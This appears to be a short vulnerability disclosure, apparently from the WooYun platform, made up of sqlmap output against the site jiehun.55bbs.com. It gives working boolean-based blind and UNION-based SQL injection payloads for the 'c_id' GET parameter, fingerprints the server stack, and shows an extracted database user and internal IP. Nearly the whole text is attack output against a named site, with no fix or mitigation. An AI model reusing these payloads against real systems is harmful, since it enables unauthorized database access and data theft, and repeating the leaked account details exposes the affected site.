 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: c_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=MyHunJia_RegAddr&a=GetReg&c_id=4007' AND 2397=2397 AND 'cdRW'='cd
RW&p_id=1012
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: c=MyHunJia_RegAddr&a=GetReg&c_id=4007' UNION ALL SELECT NULL,NULL,N
ULL,NULL,NULL,NULL,CONCAT(0x71627a6a71,0x4d646b79654a45696743,0x71716a7171),NULL
,NULL,NULL#&p_id=1012
---
[09:21:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5
[09:21:46] [INFO] fetching current user
current user:    'hunjia55bbs@10.15.18%
[09:21:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
jiehun.55bbs.com'
www.wooyun.org